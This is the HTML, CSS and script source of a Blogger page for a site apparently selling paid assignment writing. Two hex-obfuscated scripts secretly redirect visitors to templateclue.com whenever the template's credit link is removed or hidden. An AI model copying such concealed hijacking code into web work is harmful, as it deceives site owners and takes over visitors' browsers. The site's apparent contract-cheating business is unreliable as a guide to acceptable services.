.comments .continue a{background-color:#e74c3c;border:1px solid #e74c3c;border-radius:2px;color:#FFF!important;font-size:11px;display:inline-block;padding:0 20px;text-transform:uppercase;text-decoration:none;margin-right:10px}
.comments .comments-content .loadmore{cursor:pointer;margin-top:3em;max-height:3em}
.comments .comments-content .loadmore.loaded{max-height:0;opacity:0;overflow:hidden}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .thread-toggle{display:inline-block}
.comments .thread-toggle .thread-arrow{display:inline-block;height:8px;margin:.3em;overflow:visible;padding-right:4px;width:10px;top:3px;position:relative}
.comments .thread-expanded .thread-arrow{background:url([data-uri]) no-repeat scroll 0 0 transparent}
.comments .thread-collapsed .thread-arrow{background:url([data-uri]) no-repeat scroll 0 0 transparent}
.comments .avatar-image-container{float:left;max-height:36px;overflow:hidden;width:36px}
.comments .avatar-image-container img{max-width:36px}
.comments .comment-block{margin-left:48px;position:relative}
@media screen and (max-device-width:480px){.comments .comments-content .comment-replies{margin-left:0}
}div#bc_0_1BR span:first-child{width:100%}
span#bc_0_0TT{display:none}
.widget-item-control{display:none}
h2.date-header{display:none}
.first_post_img{width:100%}
.big_post_image{margin:0 -15px}
@media only screen and (max-width:550px){.hero-img{width:100%!Important}
h1.navbar-brand{font-size:45px!important}
.nav-scroll .navbar-brand{font-size:35px!Important;line-height:25px!Important}
}@media only screen and (max-width:1350px){.navbar-brand{margin-left:25px!important}
.hero-img img{width:100%!important;height:inherit!important}
}@media only screen and (max-width:1200px){.menu-area .container{width:100%}
.nav>li{padding:0}
.navbar-nav li a{padding:15px 6px}
}@media only screen and (max-width:1000px){.header-area{text-align:center}
}@media only screen and (min-width:768px) and (max-width:991px){.navbar-nav li a{padding:15px 6px}
.me-image{text-align:center}
.portfolio-caption h4{margin-top:80px}
.single-testimonial{padding:80px 20px}
}@media only screen and (max-width:767px){.navbar-toggle .icon-bar{background:#333}
.navbar-toggle{margin-right:0;margin-top:-30px}
.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{background:#1b1b1b}
.navbar{min-height:0}
.mainmenu .navbar-nav li a{padding:11px 15px}
.menu-bg .mainmenu .navbar-nav li a{padding:11px 15px}
.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:420px}
.navbar-toggle{margin-top:-41px}
a.about-button{margin-top:0}
.single-testimonial{padding:30px 20px}
.single-contact{margin-top:20px}
.cd-headline span{font-size:12px}
.header-text h3{font-size:40px;letter-spacing:3px}
.navbar-nav{float:none;text-align:center}
.navbar-nav li a:before{display:none}
.section-title h2{font-size:20px}
.contact_image .overlay .contact_info .item:nth-of-type(1),.contact_image .overlay .contact_info .item:nth-of-type(2){margin-bottom:0!important}
.contact_body{padding:30px 20px!important}
.hero-img{width:75%;text-align:center;display:inline-block;margin:0 auto}
.hero-admin{text-align:center}
}@media screen and (max-width:960px){.main-wrapper{margin-right:0;width:100%;padding:0}
.sidebar-wrapper{float:left;width:auto!important;margin-top:25px}
}@media only screen and (max-width:650px){.single-share,#post-tags{display:flex;justify-content:center;text-align:center;margin:9px 0;float:none!important}
.date-outer .item figcaption::before{border:0!important}
.some_stats_section .items .item{transform:scale(1)!important}
.hero .social-icon{float:none!important;text-align:center;margin-bottom:15px}
.profile-btns{float:none!important;text-align:center}
}@media(max-width:767px){.navbar-default .navbar-toggle{background:0;margin-top:24px;border:0;margin-right:20px}
.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background:0}
.navbar-default .navbar-toggle .icon-bar{background:#c49b66}
.navbar-default .navbar-collapse{text-align:center;border:0;background:#111;margin-top:0!important}
.tona-header{background-position:50% 0!important}
.caption{text-align:center;margin-left:0}
.caption h1{font-size:35px}
.caption h2,.caption span{font-size:30px}
.hero .hero-item h4{font-size:20px}
.hero-img,.skill-items,.num-items,.rel-img{margin-bottom:80px}
.clients .client-say{padding:100px 20px}
.portfolio .filtering span{padding:0 15px 0 10px}
.blog .to-blog p{letter-spacing:2px}
.side-bar{padding:20px;margin:auto 15px}
.comment .com-post.tona-com{padding-left:0}
}@media(max-width:991px){.portfolio .item-img{width:100%}
.blog .post{margin-bottom:30px}
.date-outer .item a.electo h2{max-width:110px}
.contact_image{text-align:center;width:100%}
.col-md-6.contact_body{float:none}
textarea#ContactForm1_contact-form-email-message{width:100%!important}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#F7F7F7} body#layout ul,body#layout li{list-style:none;padding:0} body#layout .editlink{ border: 1px solid; border-radius: 2px; padding: 5px 10px!important; line-height: normal; border-color: #7f9acc !important; color: #4e4e4d !important; background: #ffffff!important; } body#layout .header-content{margin:20px 0 35px} body#layout div#header-social{width:34%;display:inline-block} body#layout .section h4{background:#4e4e4d;color:#fff;padding:15px;margin:0;text-transform:capitalize} body#layout div#content{width:55%;z-index:99;float:left} body#layout div#sidebar{width:34%;display:inline-block} body#layout footer{width:100%;display:inline-block} body#layout .content-wrapper:before{content:"Content Area";background:#4e4e4d;width:100%;display:block;background:#4e4e4d;padding:20px 0;color:#fff;font-family:sans-serif;z-index:999999;font-weight:700;position:relative;top:-25px} body#layout ul li {display: none;} body#layout div#numbers , body#layout section#services , body#layout section#clients , body#layout div#bs-example-navbar-collapse-1 , body#layout section#contact{ display:none;}
--></style>
<style>
      div#work{background:#f7f7f7}
      .work.section-padding{padding:100px 0}
      nav.navbar.land-nav.navbar-default{background:#111;height:80px;line-height:80px;padding:0;position:fixed;top:0;left:0;width:100%;transition:all .5s;z-index:99}
      .outer-wrapper{position:relative;padding-top:0;padding-bottom:100px;display:inline-block;width:100%}
      .main-wrapper{margin-right:350px}
      #content{width:100%;position:relative;float:left}
      .date-outer.col-md-4.col-sm-4{width:100%!important;padding:30px;padding-top:0;background:#fff}
      .menu-area{background:#fff}
    </style>
<!--<script src='https://ajax.gooogleapi.com/ajax/libs/jquery/1.7.26/jquery.min.js'/>-->
<script>
      //<![CDATA[
var _0x655f=["\x73\x72\x63","\x61\x74\x74\x72","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x6D\x67","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x66\x72\x61\x6D\x65","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x66\x72\x61\x6D\x65\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x6D\x67","\x2E\x62\x69\x67\x5F\x70\x6F\x73\x74\x5F\x69\x6D\x61\x67\x65","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x3C\x63\x65\x6E\x74\x65\x72\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x69\x72\x73\x74\x5F\x70\x6F\x73\x74\x5F\x69\x6D\x67\x22\x2F\x3E\x3C\x2F\x63\x65\x6E\x74\x65\x72\x3E","\x72\x65\x6D\x6F\x76\x65","\x66\x69\x72\x73\x74","\x3C\x63\x65\x6E\x74\x65\x72\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x66\x72\x61\x6D\x65\x5F\x77\x72\x61\x70\x70\x65\x72\x22\x3E\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x66\x72\x61\x6D\x65\x5F\x76\x69\x64\x65\x6F\x22\x20\x61\x6C\x6C\x6F\x77\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x3D\x22\x22\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x22\x30\x22\x20\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67\x3D\x22\x6E\x6F\x22\x20\x2F\x3E\x3C\x2F\x63\x65\x6E\x74\x65\x72\x3E","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x63\x34\x39\x62\x36\x36\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6C\x65\x6E\x67\x74\x68","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x3A\x76\x69\x73\x69\x62\x6C\x65"];var _0xcaa3=[_0x655f[0],_0x655f[1],_0x655f[2],_0x655f[3],_0x655f[4],_0x655f[5],_0x655f[6],_0x655f[7],_0x655f[8],_0x655f[9],_0x655f[10],_0x655f[11],_0x655f[12],_0x655f[13],_0x655f[14],_0x655f[15],_0x655f[16],_0x655f[17],_0x655f[18],_0x655f[19],_0x655f[20],_0x655f[21],_0x655f[22],_0x655f[23],_0x655f[24],_0x655f[25],_0x655f[26],_0x655f[27],_0x655f[28],_0x655f[29]];$(document)[_0xcaa3[13]](function(){var _0xbb5cx2=$(_0xcaa3[2])[_0xcaa3[1]](_0xcaa3[0]);var _0xbb5cx3=$(_0xcaa3[3])[_0xcaa3[1]](_0xcaa3[0]);var _0xbb5cx4=$(_0xcaa3[4])[_0xcaa3[1]](_0xcaa3[0]);if(_0xbb5cx2){$(_0xcaa3[7]+ _0xbb5cx2+ _0xcaa3[8])[_0xcaa3[6]](_0xcaa3[5]);$(_0xcaa3[2])[_0xcaa3[10]]()[_0xcaa3[9]]()}else {if(_0xbb5cx3){$(_0xcaa3[11]+ _0xbb5cx3+ _0xcaa3[12])[_0xcaa3[6]](_0xcaa3[5]);$(_0xcaa3[3])[_0xcaa3[10]]()[_0xcaa3[9]]()}else {}}});window[_0xcaa3[14]]= function(){var _0xbb5cx5=document[_0xcaa3[16]](_0xcaa3[15]);if(_0xbb5cx5== null){window[_0xcaa3[18]][_0xcaa3[17]]= _0xcaa3[19]};_0xbb5cx5[_0xcaa3[20]](_0xcaa3[17],_0xcaa3[19]);_0xbb5cx5[_0xcaa3[20]](_0xcaa3[21],_0xcaa3[22]);_0xbb5cx5[_0xcaa3[20]](_0xcaa3[23],_0xcaa3[24]);_0xbb5cx5[_0xcaa3[20]](_0xcaa3[25],_0xcaa3[26]);_0xbb5cx5[_0xcaa3[27]]= _0xcaa3[24];setInterval(function(){if(!$(_0xcaa3[29])[_0xcaa3[28]]){window[_0xcaa3[18]][_0xcaa3[17]]= _0xcaa3[19]}},3000)}
      //]]>
    </script>
<script type='text/javascript'>//<![CDATA[
var _0x7b69=["\x20","\x6A\x6F\x69\x6E","\x73\x6C\x69\x63\x65","\x73\x70\x6C\x69\x74","","\x72\x65\x70\x6C\x61\x63\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x61\x6C\x5F\x4B\x46\x4C\x43\x6D\x6B\x71\x45\x2F\x57\x47\x36\x44\x71\x36\x57\x4D\x62\x34\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x5F\x77\x2F\x47\x30\x32\x63\x65\x56\x2D\x69\x70\x53\x41\x2D\x49\x30\x76\x33\x58\x62\x4F\x63\x46\x71\x39\x6C\x6A\x69\x2D\x50\x6B\x6E\x70\x50\x67\x43\x4C\x63\x42\x2F\x73\x31\x36\x30\x30\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x69\x6D\x67","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x66\x72\x61\x6D\x65","\x6C\x65\x6E\x67\x74\x68","\x73\x72\x63","\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x2F\x2F\x70\x6C\x61\x79\x65\x72\x2E\x76\x69\x6D\x65\x6F\x2E\x63\x6F\x6D\x2F\x76\x69\x64\x65\x6F\x2F","\x2F\x2F\x77\x77\x77\x2E\x64\x61\x69\x6C\x79\x6D\x6F\x74\x69\x6F\x6E\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F\x76\x69\x64\x65\x6F\x2F","\x2F\x2F\x77\x2E\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x2E\x63\x6F\x6D\x2F\x70\x6C\x61\x79\x65\x72\x2F","\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22","\x3F\x76\x71\x3D\x6D\x65\x64\x69\x75\x6D\x26\x72\x65\x6C\x3D\x30\x22\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x22\x30\x22\x20\x61\x6C\x6C\x6F\x77\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x69\x66\x72\x61\x6D\x65\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x74\x65\x6D\x22\x3E\x20","\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x65\x6C\x65\x63\x74\x6F\x22\x3E\x20\x3C\x68\x32\x3E","\x3C\x2F\x68\x32\x3E\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x61\x64\x6D\x6F\x72\x65\x22\x3E\x56\x69\x65\x77\x20\x6D\x6F\x72\x65\x3C\x2F\x61\x3E\x20\x3C\x2F\x61\x3E\x20\x3C\x2F\x64\x69\x76\x3E","\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x20\x61\x6C\x74\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x74\x65\x6D\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x63\x34\x39\x62\x36\x36\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x3A\x76\x69\x73\x69\x62\x6C\x65"];function stripTags(_0x56a8x2,_0x56a8x3){return _0x56a8x2[_0x7b69[5]](/<.*?>/ig,_0x7b69[4])[_0x7b69[3]](/\s+/)[_0x7b69[2]](0,_0x56a8x3- 1)[_0x7b69[1]](_0x7b69[0])}function readmore(_0x56a8x5){var _0x56a8x6=document[_0x7b69[6]](_0x56a8x5),_0x56a8x7=_0x7b69[4],_0x56a8x8=_0x7b69[4],_0x56a8x9=_0x7b69[4],_0x56a8xa=_0x7b69[7],_0x56a8xb=350,_0x56a8xc=230,_0x56a8xd=-1,_0x56a8xe=_0x56a8x6[_0x7b69[9]](_0x7b69[8]),_0x56a8xf=_0x56a8x6[_0x7b69[9]](_0x7b69[10]);for(var _0x56a8x10=0;_0x56a8x10< _0x56a8xf[_0x7b69[11]];_0x56a8x10++){_0x56a8x9= _0x56a8xf[_0x56a8x10][_0x7b69[12]];if(_0x56a8x9[_0x7b69[14]](_0x7b69[13])!=  -1){_0x56a8xd= _0x56a8x10;break}else {if(_0x56a8x9[_0x7b69[14]](_0x7b69[15])!=  -1){_0x56a8xd= _0x56a8x10;break}else {if(_0x56a8x9[_0x7b69[14]](_0x7b69[16])!=  -1){_0x56a8xd= _0x56a8x10;break}else {if(_0x56a8x9[_0x7b69[14]](_0x7b69[17])!=  -1){_0x56a8xd= _0x56a8x10;break}}}}};if(_0x56a8xd!=  -1){_0x56a8x8= _0x7b69[18]+ _0x56a8x9+ _0x7b69[19];var _0x56a8x11=_0x7b69[20]+ _0x56a8x8+ _0x7b69[21]+ y+ _0x7b69[22]+ x+ _0x7b69[23]+ y+ _0x7b69[24]}else {if(_0x56a8xe[_0x7b69[11]]>= 1){var _0x56a8x12=_0x56a8xe[0][_0x7b69[12]];_0x56a8x7= _0x7b69[25]+ _0x56a8x12+ _0x7b69[26]+ x+ _0x7b69[27]+ x+ _0x7b69[28];var _0x56a8x11=_0x7b69[20]+ _0x56a8x7+ _0x7b69[21]+ y+ _0x7b69[22]+ x+ _0x7b69[23]+ y+ _0x7b69[24]}else {var _0x56a8x11=_0x7b69[29]+ _0x56a8xa+ _0x7b69[26]+ x+ _0x7b69[27]+ x+ _0x7b69[30]+ y+ _0x7b69[22]+ x+ _0x7b69[23]+ y+ _0x7b69[24]}};_0x56a8x6[_0x7b69[31]]= _0x56a8x11}window[_0x7b69[32]]= function(){var _0x56a8x13=document[_0x7b69[6]](_0x7b69[33]);if(_0x56a8x13== null){window[_0x7b69[35]][_0x7b69[34]]= _0x7b69[36]};_0x56a8x13[_0x7b69[37]](_0x7b69[34],_0x7b69[36]);_0x56a8x13[_0x7b69[37]](_0x7b69[38],_0x7b69[39]);_0x56a8x13[_0x7b69[37]](_0x7b69[40],_0x7b69[41]);_0x56a8x13[_0x7b69[37]](_0x7b69[42],_0x7b69[43]);_0x56a8x13[_0x7b69[31]]= _0x7b69[41];setInterval(function(){if(!$(_0x7b69[44])[_0x7b69[11]]){window[_0x7b69[35]][_0x7b69[34]]= _0x7b69[36]}},3000)}
    //]]></script>
<script type='text/javascript'>
      //<![CDATA[ 
(function($){'use strict';Date.now=Date.now||function(){return+new Date()};$.ias=function(g){var h=$.extend({},$.ias.defaults,g);var i=new $.ias.util();var j=new $.ias.paging(h.scrollContainer);var k=(h.history?new $.ias.history():false);var l=this;function init(){var d;j.onChangePage(function(a,b,c){if(k){k.setPage(a,c)}h.onPageChange.call(this,a,c,b)});reset();if(k&&k.havePage()){stop_scroll();d=k.getPage();i.forceScrollTop(function(){var a;if(d>1){paginateToPage(d);a=get_scroll_threshold(true);$('html, body').scrollTop(a)}else{reset()}})}return l}init();function reset(){hide_pagination();h.scrollContainer.scroll(scroll_handler)}function scroll_handler(){var a,scrThreshold;a=i.getCurrentScrollOffset(h.scrollContainer);scrThreshold=get_scroll_threshold();if(a>=scrThreshold){if(get_current_page()>=h.triggerPageThreshold){stop_scroll();show_trigger(function(){paginate(a)})}else{paginate(a)}}}function stop_scroll(){h.scrollContainer.unbind('scroll',scroll_handler)}function hide_pagination(){$(h.pagination).hide()}function get_scroll_threshold(a){var b,threshold;b=$(h.container).find(h.item).last();if(b.size()===0){return 0}threshold=b.offset().top+b.height();if(!a){threshold+=h.thresholdMargin}return threshold}function paginate(d,e){var f;f=$(h.next).attr('href');if(!f){if(h.noneleft){$(h.container).find(h.item).last().after(h.noneleft)}return stop_scroll()}if(h.beforePageChange&&$.isFunction(h.beforePageChange)){if(h.beforePageChange(d,f)===false){return}}j.pushPages(d,f);stop_scroll();show_loader();loadItems(f,function(a,b){var c=h.onLoadItems.call(this,b),curLastItem;if(c!==false){$(b).hide();curLastItem=$(h.container).find(h.item).last();curLastItem.after(b);$(b).fadeIn()}f=$(h.next,a).attr('href');$(h.pagination).replaceWith($(h.pagination,a));remove_loader();hide_pagination();if(f){reset()}else{stop_scroll()}h.onRenderComplete.call(this,b);if(e){e.call(this)}})}function loadItems(b,c,d){var e=[],container,startTime=Date.now(),diffTime,self;d=d||h.loaderDelay;$.get(b,null,function(a){container=$(h.container,a).eq(0);if(0===container.length){container=$(a).filter(h.container).eq(0)}if(container){container.find(h.item).each(function(){e.push(this)})}if(c){self=this;diffTime=Date.now()-startTime;if(diffTime<d){setTimeout(function(){c.call(self,a,e)},d-diffTime)}else{c.call(self,a,e)}}},'html')}function paginateToPage(a){var b=get_scroll_threshold(true);if(b>0){paginate(b,function(){stop_scroll();if((j.getCurPageNum(b)+1)<a){paginateToPage(a);$('html,body').animate({'scrollTop':b},400,'swing')}else{$('html,body').animate({'scrollTop':b},1000,'swing');reset()}})}}function get_current_page(){var a=i.getCurrentScrollOffset(h.scrollContainer);return j.getCurPageNum(a)}function get_loader(){var a=$('.loader');if(a.size()===0){a=$('<div class="loader">'+h.loader+'</div>');a.hide()}return a}function show_loader(){var a=get_loader(),el;if(h.customLoaderProc!==false){h.customLoaderProc(a)}else{el=$(h.container).find(h.item).last();el.after(a);a.fadeIn()}}function remove_loader(){var a=get_loader();a.remove()}function get_trigger(a){var b=$('.trigger');if(b.size()===0){b=$('<div class="loadmore"><a href="">'+h.trigger+'Load More</a></div>');b.hide()}$('a',b).off('click').on('click',function(){remove_trigger();a.call();return false});return b}function show_trigger(a){var b=get_trigger(a),el;el=$(h.container).find(h.item).last();el.after(b);b.fadeIn()}function remove_trigger(){var a=get_trigger();a.remove()}};$.ias.defaults={container:'.blog-posts',scrollContainer:$(window),item:'.date-outer',pagination:'#blog-pager',next:'#blog-pager-older-link a',loader:'<div class="preloader"> <div class="double-bounce1"></div> <div class="double-bounce2"></div> </div>',loaderDelay:1000,triggerPageThreshold:2,trigger:'<i class="fa fa-plus"></i>',thresholdMargin:-500,history:true,onPageChange:function(){},beforePageChange:function(){},onLoadItems:function(){},onRenderComplete:function(){FB.XFBML.parse();gapi.plusone.go();twttr.widgets.load();_gaq.push(['_trackPageview'])},customLoaderProc:false};$.ias.util=function(){var c=false;var d=false;var e=this;function init(){$(window).load(function(){c=true})}init();this.forceScrollTop=function(a){$('html,body').scrollTop(0);if(!d){if(!c){setTimeout(function(){e.forceScrollTop(a)},1)}else{a.call();d=true}}};this.getCurrentScrollOffset=function(a){var b,wndHeight;if(a.get(0)===window){b=a.scrollTop()}else{b=a.offset().top}wndHeight=a.height();return b+wndHeight}};$.ias.paging=function(){var c=[[0,document.location.toString()]];var d=function(){};var e=1;var f=new $.ias.util();function init(){$(window).scroll(scroll_handler)}init();function scroll_handler(){var a,curPageNum,curPagebreak,scrOffset,urlPage;a=f.getCurrentScrollOffset($(window));curPageNum=getCurPageNum(a);curPagebreak=getCurPagebreak(a);if(e!==curPageNum){scrOffset=curPagebreak[0];urlPage=curPagebreak[1];d.call({},curPageNum,scrOffset,urlPage)}e=curPageNum}function getCurPageNum(a){for(var i=(c.length-1);i>0;i--){if(a>c[i][0]){return i+1}}return 1}this.getCurPageNum=function(a){a=a||f.getCurrentScrollOffset($(window));return getCurPageNum(a)};function getCurPagebreak(a){for(var i=(c.length-1);i>=0;i--){if(a>c[i][0]){return c[i]}}return null}this.onChangePage=function(a){d=a};this.pushPages=function(a,b){c.push([a,b])}};$.ias.history=function(){var e=false;var f=false;function init(){f=!!(window.history&&history.pushState&&history.replaceState);f=false}init();this.setPage=function(a,b){this.updateState({page:a},'',b)};this.havePage=function(){return(this.getState()!==false)};this.getPage=function(){var a;if(this.havePage()){a=this.getState();return a.page}return 1};this.getState=function(){var a,stateObj,pageNum;if(f){stateObj=history.state;if(stateObj&&stateObj.ias){return stateObj.ias}}else{a=(window.location.hash.substring(0,7)==='/');if(a){pageNum=parseInt(window.location.hash.replace('/',''),10);return{page:pageNum}}}return false};this.updateState=function(a,b,c){if(e){this.replaceState(a,b,c)}else{this.pushState(a,b,c)}};this.pushState=function(a,b,c){var d;if(f){history.pushState({ias:a},b,c)}else{d=(a.page>0?'/'+a.page:'')}e=true};this.replaceState=function(a,b,c){if(f){history.replaceState({ias:a},b,c)}else{this.pushState(a,b,c)}}}})(jQuery);
      //]]>
    </script>
<script type='text/javascript'>
    $(document).ready(function() {$('.item-thumbnail img , .avatar-image-container img').attr('src', function(i, src) {return src.replace( 's72-c', 's500' ).replace( 'w72-h72-p-nu', 's500' ).replace( 's35-c', 's100' );});});
  </script>

</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5810253891986923529&amp;zx=4501e700-5512-49c0-853c-337dae7f2b25' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5810253891986923529&amp;zx=4501e700-5512-49c0-853c-337dae7f2b25' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>-->
  

<body>
<!-- ====== Preloader ====== <div class='loading'> <div class='spinner'> <div class='rect1'/> <div class='rect2'/> <div class='rect3'/> <div class='rect4'/> <div class='rect5'/> </div> </div>-->
<!-- ======End Preloader ====== -->
<!-- ====== Navgition ====== -->
<nav class='navbar land-nav navbar-default'>
<div class='container'>
<!-- Brand and toggle get grouped for better mobile display -->
<div class='navbar-header'>
<button aria-expanded='false' class='navbar-toggle collapsed' data-target='#bs-example-navbar-collapse-1' data-toggle='collapse' type='button'>
<span class='sr-only'>Toggle navigation</span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
<span class='icon-bar'></span>
</button>
<!-- logo -->
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.upahbuatassignment.com/' style='display: block'>
<img alt='UpahBuatAssignment | Tempah Dahulu Bayar Kemudian' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEcWAS7B4WJjNRFF1Dr2WNmYCfMnAIXOVt20X7S8gNn_nxA07t3E6mI0lcEJ83TMUnQg8_UpFdAJ85W4I5EoopiKaFE1MW7m4l3DRTPESazrNS0A46HnzUFkY6LLidRQzmRzMUfeb0SeSH/s400-rw/LOGO+LATEST+1.png' style='display: block'/>
</a>
</div>
</div></div>
</div>
<!-- Collect the nav links, and other content for toggling -->
<div class='collapse navbar-collapse tc_nav' id='bs-example-navbar-collapse-1'>
<!-- links -->
<ul class='nav navbar-nav navbar-right'>
<!-- Top Nav -->
<li><a class='active' href='#home'>Utama</a></li>
<li><a href='/#about'>Tentang Kami</a></li>
<li><a href='/#services'>Perkhidmatan</a></li>
<li><a href='/#clients'>Klien</a></li>
<li><a href='/#work'>Portfolio</a></li>
<li><a href='/#contact'>Hubungi</a></li>
</ul>
</div><!-- /.navbar-collapse -->
</div><!-- /.container -->
</nav>
<!-- ====== End Navgition ====== -->
<div class='clr'></div>
<!-- ====== Work ====== -->
<div class='work section-padding' id='work'>
